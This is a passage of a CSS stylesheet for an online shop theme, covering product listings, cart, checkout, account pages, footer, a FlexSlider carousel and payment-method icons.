	border-style: solid;
	border-color: #444;
	border-top: none;
	border-left: none;
	border-right: none;
}
#column-left .box-product > div, #column-right .box-product > div {
	width: 200px;
	margin: 0 0 15px 0;
	
}

#column-left  .box-product  .description{ display:none;}
#column-right  .box-product  .description{ display:none;}
#column-right .box-product > div {
	margin: 0 0 15px 15px;
}
#column-left .box-product .boxgrid, #column-right .box-product .boxgrid {
	float: left;
	margin-right: 10px;
	padding: 0;
	background-color: #fff;
	border: none;
}
#column-left .box-product .image, #column-right .box-product .image {
	display: block;
	float: left;
	overflow: hidden;
	text-align: center;
}
#column-left .box-product .box-product-info, #column-right .box-product .box-product-info,
#column-left .box-product .ribbon-sale, #column-right .box-product .ribbon-sale {
	display: none !important;
}
#column-left .box-product .boxgrid-bottom, #column-right .box-product .boxgrid-bottom {
	text-align: left;
	background: none;
	padding: 0;
	margin-top: -10px;
}
#column-left .box-product .name, #column-right .box-product .name {
	margin-top: 24px;
	background-color:transparent;
	background-color:#fff\9;
}
#column-left .box-product .name a, #column-right .box-product .name a {
	font-size: 12px;
	font-weight: normal;
}
#column-left .box-product .price, #column-right .box-product .price {
	font-size: 12px;
}
#column-right .box-account-content, #column-right .box-information-content, #column-right .affiliate-content {
	margin-left: 15px;
}
#column-left .box, #column-right .box {
	padding-bottom: 20px;
}
#column-right .box-category ul {
	padding-left: 15px;
}
/* End column left and column right content */

/* box category */
#box-category-area {
	padding: 0;
}
.box-category {
	margin: -10px 0 15px 0;
}
.box-category ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.box-category > ul > li {
	padding: 7px 5px 7px 0;
}
.box-category > ul > li + li {
}
.box-category > ul > li > a {
	display: block;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 12px;
	color: #222;
	padding-left: 5px;	
	border-width: 3px;
	border-style: solid;
	border-color: #DBDBDB;
	border-top: none;
	border-right: none;
	border-bottom: none;
}
.box-category > ul > li > a:hover {
	color: #413a18;
	border-color: #F17474;
}
.box-category > ul > li ul {
	display: none;
}
.box-category > ul > li a.active {
	color: #413a18;
	border-color: #F17474;
}
.box-category > ul > li a.active + ul {
	display: block;
}
.box-category > ul > li ul > li {
	padding: 10px 5px 0px 15px;
}
.box-category > ul > li ul > li > a {
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 12px;
	color: #222;
	display: block;
}
.box-category > ul > li ul > li > a:hover {
	color: #413a18;
}
.box-category > ul > li ul > li > a.active {
	font-weight: normal;
}

#column-right .box-content .box-category {
 padding-left: 10px;   
}
/* END BOX */

/* content */
#content .content {
	background-color: #F7F7F7;
	padding: 15px;
	overflow: auto;
	margin-top: 15px;
	margin-bottom: 20px;
	border-width: 1px;
	border-style: solid;
	border-color: #e2e2e2;
}
#content .content ul {
	line-height: 19px;
	list-style: none;
	padding-left: 15px;
}
#content .content ul li {
	background: url('../image/arrow-right.png') 4px 7px no-repeat;
	padding-left: 15px;
	color: #222;
	font-size: 13px;
}
#content .content ul li a {
	color: #222;
}
#content .content .left {
	float: left;
	width: 49%;
}
#content .content .right {
	float: right;
	width: 49%;
}

/* category */
.category-top-content {
	border: none;
	margin-bottom: 20px;
}
.category-info {
	overflow: auto;
}
.category-info ul {
	line-height: 19px;
}
.category-info .image {
	float: left;
	margin-right: 15px;
}
.category-list {
	overflow: auto;
	padding: 10px 10px 0px 10px;
	margin: 0 0 10px 0;
	background-color: #F1F1F1;
	background-image: url(../image/pat-bg.png);
}
.category-list span {
	font-size: 12px;
	font-weight: normal;
	text-transform: uppercase;
	float: left;
	margin-top: 4px;
	margin-right: 10px;
}
.category-list ul {
	width: 100%;
	list-style: none;
	padding: 0;
	margin: 0;
}
.category-list ul li a {
	display: inline;
	float: left;
	padding: 4px 8px 4px 8px;
	margin-bottom: 10px;
	font-size: 12px;
	text-transform: uppercase;
	color: #222;
}

.category-list ul li a:hover {
	color: #615623;
}



/* manufacturer */
.manufacturer-list {
	padding: 5px;
	overflow: auto;
	margin-bottom: 20px;
	border-width: 1px;
	border-style: solid;
	border-color: #DBDEE1;
}
.manufacturer-heading {
	background-color: #f3f3f3;
	font-size: 15px;
	font-weight: normal;
	padding: 5px 8px;
	margin-bottom: 6px;
}
.manufacturer-content {
	padding: 8px;
}
.manufacturer-list ul {
	float: left;
	width: 25%;
	margin: 0;
	padding: 0;
	list-style: none;
	margin-bottom: 10px;
}

/* Begin product filter */
.product-filter {
	overflow: auto;
	margin-top: -8px;
}
.product-filter .display {
	float: right;
	color: #222;
	line-height: 26px;
}
.product-filter .sort {
	float: right;
	line-height: 36px;
}
.product-filter select {
	height: 20px;
	padding: 0px;
}

.product-filter .limit {
	margin-left: 5px;
	float: right;
	line-height: 36px;
}
.product-compare {
	float: left;
	line-height: 36px;
	text-transform:uppercase
}
.product-compare a {
	padding: 5px 0 5px 0px;
	background: url(../image/compare.png) left 4px no-repeat;
	font-size: 12px;
	color: #615623;
}
/* End product filter */

/* Product page */
.product-info {
	overflow: auto;
	margin-bottom: 20px;
}
.product-info > .left {
	float: left;
}
.product-info > .left + .right {
	margin: 0 0 0 415px;
	padding: 0 0 0 25px;	
	border-width: 1px;
	border-style: dotted;
	border-color: #d1d1d1;
	border-top: none;
	border-bottom: none;
	border-right: none;
}
.product-info .image {
	position: relative;
	float: left;
	margin-bottom: 25px;
	text-align: center;
	z-index:1;
}
.product-info .image .zoom {
	position: absolute;
	bottom: 5px;
	right: 0;
	z-index: 9999;
}
.product-info .image .zoom a{
	font-size: 10px;
	color: #444;
	text-transform: uppercase;
	letter-spacing: 1px;
	background-image: url('../image/zoom.png');
	background-position: 5px center;
	background-repeat: no-repeat;
	background-color: #fff;
	padding: 5px 5px 5px 16px;
}
.product-info .image-additional {
	width: 410px;
	margin: 0;
	clear: both;
	overflow: hidden;
	float: left;
}
.product-info .image-additional img {
	padding: 2px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
}
.product-info .image-additional a {
	float: left;
	display: block;
	margin-right: 9px;
	margin-bottom: 9px;
}
.product-info .description {
	font-family:Tahoma, Geneva, sans-serif;
	margin-bottom: 10px;
	line-height: 19px;
	color: #999;
/*	text-transform: uppercase;
	  font-variant:small-caps; */
	font-size: 14px;
}
.product-info .description span {
	color: #222;
}
.product-info .description a {
	color: #413a18;
	text-transform: uppercase;
	font-size: 11px;
}
.product-info .price-container {
	margin-bottom: 15px;
}
.product-info .price {	
	font-size: 18px;
	color: #413a18;
}
.product-info .price-old {
	color: #333;
	text-decoration: line-through;
	font-size: 20px;
	font-weight: normal;
}
.product-info .price-new {
}
.product-info .price-tax {
	font-weight: normal;
	color: #888;
	font-size:14px;
}
.product-info .tax-reward {
	margin-bottom: 15px;
}
.product-info .discount {
	margin-bottom: 20px;
	font-size:14px;
}
.product-info .options {
	text-transform: uppercase;
	font-size: 11px;
}
.product-info .option-image {
	margin-top: 3px;
	margin-bottom: 10px;
}
.product-info .option-image label {
	display: block;
	width: 100%;
	height: 100%;
}
.product-info .option-image img {
	margin-right: 5px;
	cursor: pointer;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;	
}
.product-info .cart {
	overflow: auto;
	padding: 10px 0 10px 0;
	border-width: 1px;
	border-style: dotted;
	border-color: #d1d1d1;
	border-left: none;
	border-right: none;
}
.product-info .cart div {
	vertical-align: middle;
}
.product-info .cart div > span {
	padding-top: 7px;
	display: block;
	color: #999;
}
.product-info .cart .minimum {
	padding-top: 5px;
	font-size: 11px;
	color: #999;
	clear: both;
}
.product-add-list-compare {
	margin-top: 15px;
}
.product-add-to-wishlist {
	padding: 5px 0 5px 20px;
	background: url(../image/wishlist.png) left 3px no-repeat;
	color: #222;
	text-transform: uppercase;
	font-size: 11px;
}
.product-add-to-compare {
	padding: 5px 0 5px 20px;
	background: url(../image/compare.png) left 3px no-repeat;
	color: #222;
	text-transform: uppercase;
	font-size: 11px;
}
.write-review {
	background: url(../image/add.png) left center no-repeat;
	padding-left: 10px;
	margin-left: 10px;
}


.product-info .review {
	color: #4D4D4D;
	margin-bottom: 10px;
}
.product-info .review a {
	color: #222;
	text-transform: uppercase;
	font-size: 11px;
}
.product-info .review > div {
	padding: 8px 0 8px 0;
	line-height: 22px;
}
.product-info .review > div > span {
	color: #C44032;
}
.product-info .review .share {
	overflow: auto;
	line-height: normal;
}
.product-info .review .share a {
	text-decoration: none;
}
.review-list {
	padding-bottom: 10px;
	overflow: auto;
	margin-bottom: 15px;
	border-width: 1px;
	border-style: dotted;
	border-color: #ccc;
	border-top: none;
	border-left: none;
	border-right: none;
}
.review-list .author {
	float: left;
	margin-bottom: 10px;
	background: url(../image/review-list-author.png) left center no-repeat;
	padding-left: 15px;
}
.review-list .rating {
	float: right;
	margin-bottom: 10px;
}
.review-list .text {
	clear: both;
	line-height: 19px;
	font-style: italic;
}
.attribute {
	border-collapse: collapse;
	width: 100%;
	margin-bottom: 20px;
	border-width: 1px;
	border-style: solid;
	border-color: #e0e0e0;
	border-right: none;
	border-bottom: none;
}
.attribute thead td, .attribute thead tr td:first-child {
	font-size: 14px;
	font-weight: normal;
	background-color: #f3f3f3;
	text-align: left;
}
.attribute tr td:first-child {
	font-weight: normal;
	text-align: right;
	width: 20%;
}
.attribute td {
	padding: 7px;
	text-align: center;
	vertical-align: top;
	border-width: 1px;
	border-style: solid;
	border-color: #e0e0e0;
	border-top: none;
	border-left: none;
}
.compare-info {
	border-collapse: collapse;
	width: 100%;
	margin-bottom: 20px;
	background-color: #fff;
	border-width: 1px;
	border-style: solid;
	border-color: #e0e0e0;
	border-right: none;
	border-bottom: none;
}
.compare-info-img {
	padding: 2px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
}
.compare-info thead td, .compare-info thead tr td:first-child {
	color: #222;
	font-size: 14px;
	font-weight: normal;
	background-color: #f3f3f3;
	text-align: left;
}
.compare-info tr td:first-child {
	color: #222;
	font-weight: normal;
	text-align: right;
}
.compare-info td {
	padding: 7px;
	width: 20%;
	color: #4D4D4D;
	text-align: center;
	vertical-align: top;
	line-height: 19px;
	border-right: 1px solid #e0e0e0;
	border-bottom: 1px solid #e0e0e0;
}
.compare-info .name a {
	font-weight: normal;
	text-transform: uppercase;
}
.compare-info .price {
	font-weight: normal;
	color: #413a18;
}
.compare-info .price-old {
	font-weight: normal;
	color: #bbb;
	text-decoration: line-through;
}
.compare-info .price-new {
	font-weight: normal;
	color: #413a18;
}

/* wishlist */
.wishlist-info table {
	width: 100%;
	margin-bottom: 20px;
	border-collapse: collapse;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	border-bottom: none;
}
.wishlist-info td {
	padding: 7px;
}
.wishlist-info thead td {
	font-weight: normal;
	background-color: #f3f3f3;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	border-top: none;
	border-left: none;
	border-right: none;
}
.wishlist-info thead .image {
	text-align: center;
}
.wishlist-info thead .name, .wishlist-info thead .model, .wishlist-info thead .stock {
	text-align: left;
}
.wishlist-info thead .quantity, .wishlist-info thead .price, .wishlist-info thead .total, .wishlist-info thead .action {
	text-align: right;
}
.wishlist-info tbody td {
	background-color: #fff;
	vertical-align: top;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	border-top: none;
	border-left: none;
	border-right: none;
}
.wishlist-info tbody .image img {
	padding: 2px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
}
.wishlist-info tbody .image {
	text-align: center;
}
.wishlist-info tbody .name, .wishlist-info tbody .model, .wishlist-info tbody .stock {
	text-align: left;
}
.wishlist-info tbody .name a {
	font-weight: normal;
	text-transform: uppercase;
}
.wishlist-info tbody .quantity, .wishlist-info tbody .price, .wishlist-info tbody .total, .wishlist-info tbody .action {
	text-align: right;
	font-weight: normal;
}
.wishlist-info tbody .price s {
	color: #bbb;
}
.wishlist-info tbody .action img {
	cursor: pointer;
}
.login-content {
	margin-bottom: 20px;
	overflow: auto;
}
.login-content .left {
	float: left;
	width: 48%;
}
.login-content .right {
	float: right;
	width: 48%
}
.login-content .left .content, .login-content .right .content {
	min-height: 190px;
}
/* orders */
.order-list {
	background-color: #f3f3f3;
	padding: 10px;
	margin-bottom: 10px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
}
.order-list .order-id {
	width: 49%;
	float: left;
	margin-bottom: 5px;
}
.order-list .order-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}
.order-list .order-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-width: 1px;
	border-style: solid;
	border-color: #f3f3f3;
	border-left: none;
	border-right: none;
	border-bottom: none;
}
.order-list .order-content div {
	float: left;
	width: 33.3%;
	line-height: 19px;
}
.order-list .order-info {
	text-align: right;
}
.order-detail {
	background-color: #EFEFEF;
	font-weight: normal;
}
/* returns */
.return-list {
	margin-bottom: 10px;
}
.return-list .return-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}
.return-list .return-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}
.return-list .return-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #f3f3f3;
	border-bottom: 1px solid #f3f3f3;
}
.return-list .return-content div {
	float: left;
	width: 33.3%;
}
.return-list .return-info {
	text-align: right;
}
.return-product {
	overflow: auto;
	margin-bottom: 20px;
}
.return-name {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-model {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-quantity {
	float: left;
	width: 31%;
}
.return-detail {
	overflow: auto;
	margin-bottom: 20px;
}
.return-reason {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-opened {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-opened textarea {
	width: 98%;
	vertical-align: top;
}
.return-captcha {
	float: left;
}
.download-list {
	margin-bottom: 10px;
}
.download-list .download-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}
.download-list .download-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}
.download-list .download-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #f3f3f3;
	border-bottom: 1px solid #f3f3f3;
}
.download-list .download-content div {
	float: left;
	width: 33.3%;
}
.download-list .download-info {
	text-align: right;
}
/* cart */
.cart-info table {
	width: 100%;
	margin-bottom: 15px;
	border-collapse: collapse;
	border-top: 1px solid #e0e0e0;
	border-left: 1px solid #e0e0e0;
	border-right: 1px solid #e0e0e0;
}
.cart-info td {
	padding: 7px;
}
.cart-info thead td {
	font-weight: normal;
	background-color: #f3f3f3;
	border-width: 1px;
	border-style: solid;
	border-color: #e0e0e0;
	border-top: none;
	border-left: none;
	border-right: none;
}
.cart-info thead .image {
	text-align: center;
}
.cart-info thead .name, .cart-info thead .model, .cart-info thead .quantity {
	text-align: left;
}
.cart-info thead .price, .cart-info thead .total {
	text-align: right;
}
.cart-info tbody td {
	vertical-align: center;
	background-color: #fff;
	border-width: 1px;
	border-style: solid;
	border-color: #e0e0e0;
	border-top: none;
	border-left: none;
	border-right: none;
}
.cart-info tbody .image img {
}
.cart-info tbody .image {
	text-align: center;
}
.cart-info tbody .name, .cart-info tbody .model, .cart-info tbody .quantity {
	text-align: left;
}
.cart-info tbody .quantity input[type='image'], .cart-info tbody .quantity img {
	position: relative;
	top: 4px;
	cursor: pointer;
}

.cart-info tbody .quantity input[type='text']{
	height: 10px;	
}

.cart-info tbody .price, .cart-info tbody .total {
	text-align: right;
}
.cart-info tbody span.stock {
	color: #F00;
	font-weight: normal;
}
.cart-module > div {
	display: none;
}
.cart-total {
	overflow: auto;
	padding-top: 8px;
	margin-bottom: 15px;
}
.cart-total table {
	float: right;
}
.cart-total td {
	padding: 3px;
	text-align: right;
}
/* checkout */
.checkout-heading {
	background-color: #f3f3f3;	
	padding: 8px;
	font-weight: normal;
	font-size: 13px;
	color: #222;
	margin-bottom: 15px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
}
.checkout-heading a {
	float: right;
	margin-top: 1px;
	font-weight: normal;
}
.checkout-content {
	padding: 0px 0px 15px 0px;
	display: none;
	overflow: auto;
}
.checkout-content .left {
	float: left;
	width: 48%;
}
.checkout-content .right {
	float: right;
	width: 48%;
}
.checkout-content .buttons {
	clear: both;
}
.checkout-product table {
	width: 100%;
	border-collapse: collapse;
	border-top: 1px solid #e0e0e0;
	border-left: 1px solid #e0e0e0;
	border-right: 1px solid #e0e0e0;
	margin-bottom: 20px;
}
.checkout-product td {
	padding: 7px;
}
.checkout-product thead td {
	font-weight: normal;
	background-color: #f3f3f3;
	border-bottom: 1px solid #e0e0e0;
}
.checkout-product thead .name, .checkout-product thead .model {
	text-align: left;
}
.checkout-product thead .quantity, .checkout-product thead .price, .checkout-product thead .total {
	text-align: right;
}
.checkout-product tbody td {
	vertical-align: top;
	border-bottom: 1px solid #e0e0e0;
}
.checkout-product tbody .name, .checkout-product tbody .model {
	text-align: left;
}
.checkout-product tbody .quantity, .checkout-product tbody .price, .checkout-product tbody .total {
	text-align: right;
}
.checkout-product tfoot td {
	text-align: right;
	border-bottom: 1px solid #e0e0e0;
}
.contact-info {
	overflow: auto;
}
.contact-info .left {
	float: left;
	width: 48%;
}
.contact-info .right {
	float: left;
	width: 48%;
}

/* Begin sitemap */
.sitemap-info {
	overflow: auto;
	margin-bottom: 40px;
}
.sitemap-info ul {
	line-height: 19px;
	list-style: none;
}
.sitemap-info ul li ul {
	padding-left: 15px;
}
.sitemap-info ul li a {
	background: url('../image/arrow-right.png') 4px 5px no-repeat;
	padding-left: 15px;
	color: #222;
}
.sitemap-info .left {
	float: left;
	width: 48%;
}
.sitemap-info .right {
	float: left;
	width: 48%;
}
.sitemap-info .left > ul > li > a, .sitemap-info .right > ul > li > a {
	font-weight: normal;
	background: none;
	padding: 0
}
/* End sitemap */

/* Begin footer */
#footer-mobile {
	display: none;
}
#footer  {
	clear: both;
	overflow: auto;
	min-height: 100px;
	
	padding: 25px 10px 10px 10px;
	background-position: top center;
	background-repeat: no-repeat;
	background-color: #111;
	border-width: 2px;
	border-style: solid;
	border-color: #3F3F3F;
	border-left: none;
	border-right: none;
	border-bottom: none;
}
#footer h3 {
	font-size: 16px;
	margin-top: 0px;
	margin-bottom: 5px;
	padding-bottom: 5px;
	font-variant:small-caps;
}
.column1 h3, .column2 h3, .column3 h3, .column4 h3 {
	color: #888;
}
#footer .column1, #footer .column2, #footer .column3, #footer .column4 {
	float: right;
	width: 17.2%;
	min-height: 120px;
	margin-right: 15px;
	border-width: 1px;
	border-style: dotted;
	border-color: #1D1D1D;
	border-top: none;
	border-left: none;
	border-bottom: none;
}
#footer .column1 ul, #footer .column2 ul, #footer .column3 ul, #footer .column4 ul {
	margin: 0;
	padding-left: 2px;
}
#footer .column1 ul li, #footer .column2 ul li, #footer .column3 ul li, #footer .column4 ul li {
	line-height: 20px;
	list-style-type: none;
}
#footer .column1 a, #footer .column2 a, #footer .column3 a, #footer .column4 a {
	display: block;
	color: #888;
	font-size: 13px;
}
/* footer contacts */
.column-contacts {
	float: right;
	width: 23%;
	min-height: 125px;
	margin: 0;
}
.column-contacts h3 {
	color: #FC575E;
}
.column-contacts ul {
	margin: 0;
	padding: 0;
}
.column-contacts ul li {
	color: #888;
	line-height: 28px;
	list-style-type: none;
}

.column-contacts a {
	color: #888;
	display: block;
}
/* powered */
#powered {
	font-size: 11px;
	color: #5A5A5A;
	padding: 10px 10px 8px 10px;
	
	background-color: #0C0C0C;
	border-width: 1px;
	border-style: solid;
	border-color: #161616;
	border-left: none;
	border-right: none;
	border-bottom: none;
}
#powered a {
	color: #888;
}
.powered-alignleft {
	float: left;
}
.powered-alignleft img {
	margin-right: 2px;
}
.powered-alignleft a {
	font-size: 11px;
	color: #888  !important;
}
.powered-alignright {
	float: right;
	margin-top: 5px;
}
.powered-alignright a {
	font-size: 11px;
	color: #888 !important;
}
/* social icons */
ul.social-icons {
	margin-top: 15px;
	text-align: right;
        clear:both;
}
ul.social-icons li {
	display: inline-block;
	list-style: none;
	padding: 0;
	margin-right: 7px;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
ul.social-icons li:hover {
	-webkit-transform: rotate(13deg);
	-moz-transform: rotate(13deg);
	-o-transform: rotate(13deg);
	-ms-transition: rotate(13deg);
	transform: rotate(13deg);
}
/* End footer */

/* Begin banner */
#container-wrapper .banner {
	display: inline-block;
	float:left;
	width:50%;
}
.banner div {
	float: left;
	margin: 20px 1px 15px 2px;
	width:100%;
	text-align:center;
}
#column-left .banner div {
	margin: 0 0 15px 0;
}
#column-right .banner div {
	margin: 0 0 15px 15px;
}
.clear {
	clear: both;
	visibility: hidden;
	padding: 0 !important;
	margin: 0 !important;
}
/* End banner */

/* Begin scroll to top button */
#scroll-to-top {
	width: 30px;
	height: 30px;
	background-image: url(../image/scroll-up.png);
	background-position: center;
	background-repeat: no-repeat;
	background-color: #555;
	text-align: center;
	position: fixed;
	bottom: 20px;
	right: 25px;
	cursor: pointer;
	opacity: 0.5;
	filter: Alpha(opacity=50); /* IE8 and earlier */
}
#scroll-to-top:hover {
	opacity: 1;
	filter: Alpha(opacity=100); /* IE8 and earlier */
}
/* End scroll to top button */



/* box category */
ul.box-category, ul.box-category ul {
       list-style: none;
       margin: 0;
       padding: 0;
}
ul.box-category > li:first-child {
       padding: 0px 8px 8px 0px;
	   margin-top:10px;
}
ul.box-category > li {
       padding: 8px 8px 8px 0px;
	   width:90%;
}
ul.box-category > li + li {
       border-top: 1px solid #EEEEEE;
}
ul.box-category > li > a {
       text-decoration: none;
       color: #333;
}
ul.box-category > li ul {
       display: none;
}
ul.box-category > li a.active {
       
}
ul.box-category > li a.active + ul {
       display: block;
}
ul.box-category > li ul > li {
       padding: 5px 5px 0px 10px;
}
ul.box-category > li ul > li > a {
       text-decoration: none;
       display: block;
}
ul.box-category > li ul > li > a.active {
       font-weight: normal;
}

	.box .box-heading {
    background: url("../image/heading-bg.png") no-repeat scroll center center transparent; */
    color: #333333;
    font-size: 16px;
    letter-spacing: 1px;
    margin-top: 10px;
    text-align: center;
    text-transform: uppercase;
	margin-bottom:10px;
	
	}
	.box .box-heading span {
    background-color: #FFFFFF;
	font-weight:bold;
    padding: 2px 10px;
}



/* ================== */
/* Flexslider styling */
/* ================== */

.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin:0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden; position: relative}
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {margin: 0; position: relative; zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}

.carousel li {margin-right: 5px}
.carousel-option #flexcarousel img {cursor: pointer; border:2px solid white; width: 184px}
.carousel-option.home {padding-bottom: 30px}
.home-span12{width:100%; height:auto; background: #f2f2f2;}

/* Direction Nav */
.flex-direction-nav a {width: 30px; height: 30px; margin: -20px 0 0; display: block; background: url(../image/bg_direction_nav.png) no-repeat 0 0; position: absolute; top: 50%; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}
.flex-direction-nav .flex-next {background-position: 100% 0;  }
.flex-direction-nav .flex-prev {left: -36px;}
.flexslider:hover .flex-next {opacity: 0.8; right: 5px;}
.flexslider:hover .flex-prev {opacity: 0.8; left: 5px;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}
.flex-caption {width: 300px; padding: 2%; position: absolute; right: 5%; top: 25%; background: rgba(0, 0, 0, 0.6); color: white; text-align: left; text-shadow: rgba(0, 0, 0, 0.298039) 0px -1px 0px; font-size: 14px; line-height: 18px;}

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: 10px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 8px; height: 8px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .active {opacity: 1; cursor: default;}


.homebottom{border:1px solid #ddd; margin:0px auto; width:980px; border-top:none; margin-bottom:15px; background:#fff;}
#menu-mobile-icon{ font-size:16px; color:#FFF;}

.htabs { height: 30px; line-height: 16px; padding-top:15px; text-align:center; clear:both;  }
.htabs a { background:#ddd; padding: 7px 15px 6px 15px;   font-size: 13px; text-align: center; text-decoration: none; color:#333; margin-right: 2px; display: none; float: none;
		
		margin-right: 0px; }
.htabs a.selected { padding-bottom: 7px; background: #000;  color:#fff; }
.tab-content {   z-index: 2; overflow: auto; background:#FFFFFF; }
.tab-content ul { margin-left:20px; }


.descri{position:absolute; background:rgba(0,0,0,0.7); color:#fff; padding:5px;}

.shoppingcart-top{ background:url(../image/cart-dark1.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
.shoppingcart-top:hover{ background:url(../image/cart-darkhover.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
.myaccount-top{ background:url(../image/account.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
.myaccount-top:hover{ background:url(../image/accounthover.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
.wishlist-top{ background:url(../image/wishlist.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
.wishlist-top:hover{ background:url(../image/wishlisthover.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
.home-top{ background:url(../image/home.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
.home-top:hover{ background:url(../image/homehover.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
.checkout-top{ background:url(../image/checkout.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
.checkout-top:hover{ background:url(../image/checkouthover.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
@media (max-width: 1024px) { 
.homebottom{ margin:0px auto; width:100%;}
}
@media (max-width: 768px){

#footer-custom{ display:none;}
}

.paymentfooter { background: url("../image/payment.png") no-repeat; float: left; padding-right: 5px; opacity: .7}
.paymentfooter:hover {opacity: 1}

.payment {padding-right: 5px; opacity: .5}
.payment:hover {opacity: 1}
.checkouts { width: 38px; height: 24px; background-position: -49px -140px; }
.amex { width: 38px; height: 24px; background-position: -0px -140px; }
.cirrus { width: 38px; height: 24px; background-position: -147px -105px; }
.delta { width: 38px; height: 24px; background-position: -147px -70px; }
.direct-debit { width: 38px; height: 24px; background-position: -147px -35px; }
.discover { width: 38px; height: 24px; background-position: -148px -0px; }
.ebay { width: 38px; height: 24px; background-position: -98px -105px; }
.google { width: 38px; height: 24px; background-position: -49px -105px; }
.maestro { width: 39px; height: 24px; background-position: -0px -0px; }
.mastercard { width: 38px; height: 24px; background-position: -0px -105px; }
.moneybookers { width: 38px; height: 24px; background-position: -98px -70px; }
.paypal { width: 38px; height: 24px; background-position: -49px -70px; }
.sagepay { width: 38px; height: 24px; background-position: -0px -70px; }
.solo { width: 38px; height: 24px; background-position: -98px -35px; }
.switch { width: 38px; height: 24px; background-position: -49px -35px; }
.visa-electron { width: 38px; height: 24px; background-position: -0px -35px; }
.visa { width: 38px; height: 24px; background-position: -99px -0px; }
.western-union { width: 38px; height: 24px; background-position: -50px -0px; }

.arrow-icon{ background:url("../image/box-cat-arrow.png") no-repeat scroll 3px 6px transparent; padding:0 0 0 13px; font-style:normal;}
.facebook-icon{ background:url("../image/facebook-footer.png")  no-repeat scroll 3px 6px transparent; padding:8px 16px;}
